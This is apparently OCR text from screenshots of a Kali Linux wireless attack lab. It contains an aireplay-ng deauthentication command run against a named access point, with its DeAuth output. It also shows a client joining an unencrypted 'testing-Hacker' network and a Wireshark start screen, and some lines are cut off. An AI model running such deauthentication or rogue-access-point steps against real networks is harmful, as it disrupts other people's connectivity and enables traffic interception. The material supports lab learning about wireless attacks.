 root@kali: /home/kali
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0mon: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI
u 1800
unspec 00-C0-CA-99-60-34-00-85-00-00-00-00-00-00-00-00 txqu
n 1000 (UNSPEC)
RX packets 130374 bytes 26427179 (25.2 MiB)
RX errors 0 dropped 16086 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[/home/kali]
# dhclient bunny &
[1] 10383
(root💀kali)-[/home/kali]
#
[1] + done dhclient bunny
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 10 -a 06:A4:Fa:33:E6:5B wlan0mon --ignore-n
-one
16:43:36 Waiting for beacon frame (BSSID: 06:A4:FA:33:E6:5B) on cha
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:43:37 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:37 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:38 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:38 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:39 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:39 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:40 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:40 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:41 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
16:43:41 Sending DeAuth (code 7) to broadcast -- BSSID: [06:A4:FA:3
]
root@kali: /home/kali
File Actions Edit View Help
Hacker"
16:45:11 Client EC:F0:0E:1E:64:6A associated (unencrypted) to ESSID: "testing-
Hacker"
16:45:11 Client EC:F0:0E:1E:64:6A associated (unencrypted) to ESSID: "testing-
Hacker"
16:45:11 Client EC:F0:0E:1E:64:6A associated (unencrypted) to ESSID: "testing-
Hacker"
The Wireshark Network Analyzer
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Welcome to Wireshark
Capture
…using this filter: Enter a capture filter … All interfaces shown
eth0
wlan0mon
bunny
any
Loopback: lo
bluetooth-monitor
nflog
nfqueue
Learn
User's Guide · Wiki · Questions and Answers · Mailing Lists
You are running Wireshark 3.6.0 (Git v3.6.0 packaged as 3.6.0-1).
Ready to load or capture No Packets Profile: Defau